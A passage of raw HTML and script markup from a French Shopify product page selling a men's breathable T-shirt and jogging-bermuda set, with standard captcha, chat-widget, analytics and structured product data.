await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"982bfc4a-b1de-47f4-a111-89837d00fe42-1769274944","pageurl":"casanimo.com\/products\/ensemble-t-shirt-bermuda-jogging-respirant-homme","u":"852f8629187a","p":"product","rtyp":"product","rid":8953197625685};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder bf92e39776099445 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Noir \/ S",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:200000989#L 45-55kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832072716629"
        },
{
          "@type": "Offer",
          "name": "Gris \/ S",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:200000989#L 45-55kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832072782165"
        },
{
          "@type": "Offer",
          "name": "Noir \/ M",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:4181#XL  55-60kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832072847701"
        },
{
          "@type": "Offer",
          "name": "Gris \/ M",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:4181#XL  55-60kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832072913237"
        },
{
          "@type": "Offer",
          "name": "Noir \/ L",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:100014066#2XL 60-70kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832072978773"
        },
{
          "@type": "Offer",
          "name": "Gris \/ L",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:100014066#2XL 60-70kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073044309"
        },
{
          "@type": "Offer",
          "name": "Noir \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:100014064#3XL  70-75kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073142613"
        },
{
          "@type": "Offer",
          "name": "Gris \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:100014064#3XL  70-75kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073208149"
        },
{
          "@type": "Offer",
          "name": "Noir \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:361386#4XL 75-85kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073306453"
        },
{
          "@type": "Offer",
          "name": "Gris \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:361386#4XL 75-85kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073371989"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:361385#5XL 85-90kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073437525"
        },
{
          "@type": "Offer",
          "name": "Gris \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:361385#5XL 85-90kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073503061"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:100014065#6XL  90-105kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073535829"
        },
{
          "@type": "Offer",
          "name": "Gris \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:100014065#6XL  90-105kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073568597"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:4182#7XL  105-115","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073601365"
        },
{
          "@type": "Offer",
          "name": "Gris \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:4182#7XL  105-115","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073666901"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 6XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:4183#8XL 115-130kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073699669"
        },
{
          "@type": "Offer",
          "name": "Gris \/ 6XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:4183#8XL 115-130kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073732437"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 7XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:200000990#9XL 130-145kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073765205"
        },
{
          "@type": "Offer",
          "name": "Gris \/ 7XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:200000990#9XL 130-145kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073797973"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 8XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:193#cropped pants suit 1;5:200000991#10XL 130-160kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073830741"
        },
{
          "@type": "Offer",
          "name": "Gris \/ 8XL",
          "availability":"https://schema.org/InStock",
          "price": 52.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "14:350850#cropped pants suit 3;5:200000991#10XL 130-160kg","url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme?variant=47832073863509"
        }
],
    "brand": {
      "name": "Casanimo"
    },
    "name": "Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme",
    "description": "Envie d'un ensemble passe-partout ?\n \nDécouvrez notre nouvel ensemble d'été 2023 : un ensemble composé d'un t-shirt et un bermuda jogging pour un passer un bel été au frais ! Nos promesses ?  Confort et style assuré !\n\n \nULTRA respirant et léger \nNotre ensemble est fabriqué dans une matière ajourée très respirante ! Ainsi la transpiration et l'humidité ne seront pas retenus. Il ne vous collera pas à la peau et vous serez totalement libre de vos mouvements.\n\nÉlégant et confortable\nCet ensemble est composé de deux pièces de la même couleur :• Un T-shirt à col rond et manches courtes pour une coupe classique• Et d'un short bermuda jogging qui arrive un peu en dessous du genou et qui est doté d'une taille élastiquée avec un cordon de serrage pour un confort personnalisé. Enfin, il possède deux poches latérales.\n \nCaractéristiques \n\nMatériau : POLYESTER\nType de fermeture : NONE\nStyle : Sport\n\nLe pack comprend \n1 x  Ensemble T-shirt \u0026amp; Bermuda jogging respirant - Homme\n",
    "category": "0",
    "url": "/products/ensemble-t-shirt-bermuda-jogging-respirant-homme/products/ensemble-t-shirt-bermuda-jogging-respirant-homme",
    "sku": "14:193#cropped pants suit 1;5:200000989#L 45-55kg",
    "image": {
      "@type": "ImageObject",
      "url": "https://casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_1024x.jpg?v=1706716079",
      "image": "https://casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_1024x.jpg?v=1706716079",
      "name": "Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://casanimo.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme",
          "item": "https://casanimo.com/products/ensemble-t-shirt-bermuda-jogging-respirant-homme"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormSoldOut: "Rupture de stock",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510" defer></script>
    <script src="//casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

  <!-- REAMAZE INTEGRATION START - DO NOT REMOVE -->
<!-- Reamaze Config file - DO NOT REMOVE -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support.account = "lesobjetsmalins";
</script>

<!-- reamaze_embeddable_34999_s -->
<!-- Embeddable - casanimo Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'casanimo';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(106, 27, 77)',
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: false,
    label: {
      text: 'Si vous avez des questions, n\'h&#233;sitez pas &#224; nous en faire part. Nous sommes l&#224; pour vous aider avec plaisir. &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'J\'ai une question !',
      secondary: 'Non merci.',
      sound: true,
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['apps'] = {
    recentConversations: {"header":"Conversations récentes"},
    faq: {"enabled":false},
    orders: {"enabled":false,"enable_notes":false,"header":"Suivi de commande","order_number_placeholder":"Numéro de commande","order_email_placeholder":"Email"}
  };
</script>
<!-- reamaze_embeddable_34999_e -->








<!-- Reamaze SSO file - DO NOT REMOVE -->


<!-- REAMAZE INTEGRATION END - DO NOT REMOVE -->

<!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50710053064,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50710053064,storefrontBaseUrl: "https://casanimo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 